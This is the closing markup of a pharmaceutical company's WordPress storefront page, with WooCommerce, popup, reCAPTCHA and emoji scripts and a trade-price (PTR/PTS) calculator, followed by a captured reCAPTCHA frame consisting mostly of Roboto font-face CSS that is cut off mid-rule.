<script type="text/javascript" src="https://www.fcremedies.com/wp-content/themes/betheme/js/scripts.js?ver=20.8.2" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.fcremedies.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.fcremedies.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.fcremedies.com/wp-admin/admin-ajax.php","restapi":"https://www.fcremedies.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1992","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.fcremedies.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.fcremedies.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2001":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1992,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2001,"slug":"download-product-list"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.fcremedies.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768560662&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc2Yv0rAAAAAPIKgxAaQTkHoevzyrEXIdb4k12y&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc2Yv0rAAAAAPIKgxAaQTkHoevzyrEXIdb4k12y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fcremedies.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fcremedies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fcremedies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>




<script>
         jQuery(document).ready(function($){
         
           jQuery("#mini_contact_form_container").click(function(){
           jQuery("#mini_contact_form").slideToggle(1500);
           });
           jQuery("#clik_show").click(function(){
         jQuery("#mini_contact_forms").show()
         });
         
         
         jQuery('#closes').click(function(){
         jQuery("#mini_contact_forms").addClass("hide");
         });
         
         });
</script>


 <script>
jQuery(document).ready(function(){
    var MRP = jQuery('#fieldname1_1').val();
        var GST = jQuery('#fieldname2_1').val();
        var RM = jQuery('#fieldname3_1').val();
        var SM = jQuery('#fieldname5_1').val();

        var val1 = parseInt(MRP) - parseInt(RM);
        var val2 = 100 + parseInt(GST);
        var val3 = parseInt(val1)/parseInt(val2);
        var PTR  = val3 * 100;
        jQuery("#fieldname4_1").val(PTR.toFixed(2));

        var val4 = (PTR * SM)/100;
        var PTS = PTR -val4;
        jQuery('#fieldname6_1').val(PTS.toFixed(2));
});
jQuery(document).ready(function(){
    jQuery("input").on("change paste keyup", function() {
        var MRP = jQuery('#fieldname1_1').val();
        var GST = jQuery('#fieldname2_1').val();
        var RM = jQuery('#fieldname3_1').val();
        var SM = jQuery('#fieldname5_1').val();

        var val1 = parseInt(MRP) - parseInt(RM);
        var val2 = 100 + parseInt(GST);
        var val3 = parseInt(val1)/parseInt(val2);
        var PTR  = val3 * 100;
        jQuery("#fieldname4_1").val(PTR.toFixed(2));

        var val4 = (PTR * SM)/100;
        var PTS = PTR -val4;
        jQuery('#fieldname6_1').val(PTS.toFixed(2));
    });
});
</script>
<script>
    // Get the modal
    var modal = document.getElementById('myModal');
    
    // Get the button that opens the modal
    var btn = document.getElementById("myBtn");
    
    // Get the <span> element that closes the modal
    var span = document.getElementsByClassName("close")[0];
    
    // When the user clicks the button, open the modal 
    btn.onclick = function() {
        modal.style.display = "block";
    }
    
    // When the user clicks on <span> (x), close the modal
    span.onclick = function() {
        modal.style.display = "none";
    }
    
    // When the user clicks anywhere outside of the modal, close it
    window.onclick = function(event) {
        if (event.target == modal) {
            modal.style.display = "none";
        }
    }
    </script>
<script type='application/ld+json'>
        {
            "@context": "http://schema.org",
            "@type": "Review",
            "author": {
                "@type": "Person",
                "name": "FC Remedies",
                "sameAs": "GOOGLE-PLUS-LINK"
            },
            "url": "<data:blog.canonicalUrl/>",
            "datePublished": "2018-03-26T20:00",
            "publisher": {
                "@type": "Organization",
                "name": "FC Remedies",
                "sameAs": "https://www.fcremedies.com/"
            },
            "description": "<data:blog.metaDescription/>",
            "inLanguage": "en",
            "itemReviewed": {
                "@type": "Product",
                "name": "<data:blog.pageName/>",
                "sameAs": "<data:blog.canonicalUrl/>",
                "image": "<data:blog.postImageThumbnailUrl/>",
                "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "5",
                    "bestRating": "5",
                    "ratingCount": "15321"
                }
            }
        }
</script>
<script>
jQuery('.answer').hide()
jQuery('.title').on('click',function(){
  jQuery('.answer').toggle();
})
</script>
<script>
  jQuery('#myBtn').click(function(){  jQuery('#myModal11').css("display","block");});
    jQuery('#myModal11 .close').on('click', function(){
   jQuery('#myModal11').css('display', 'none');
   });

</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLGC7GCV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script>
 jQuery('#myBtn11').click(function(){  jQuery('#myModal12').css("display","block");});
 jQuery('#myModal12 .close').on('click', function(){
jQuery('#myModal12').css('display', 'none');
});
 </script>

<script>
document.addEventListener("DOMContentLoaded", function() {

    const questions = document.querySelectorAll(".faq-question");

    questions.forEach(q => {

        q.addEventListener("click", function() {

            // Close all other accordions
            questions.forEach(other => {
                if (other !== this) {
                    other.classList.remove("active");
                    other.nextElementSibling.style.display = "none";
                }
            });

            // Toggle current accordion
            this.classList.toggle("active");

            let answer = this.nextElementSibling;
            answer.style.display =
                answer.style.display === "block" ? "none" : "block";
        });

    });
});



</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2Yv0rAAAAAPIKgxAaQTkHoevzyrEXIdb4k12y&co=aHR0cHM6Ly93d3cuZmNyZW1lZGllcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7u8jddjbp079
body_size: 48654
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
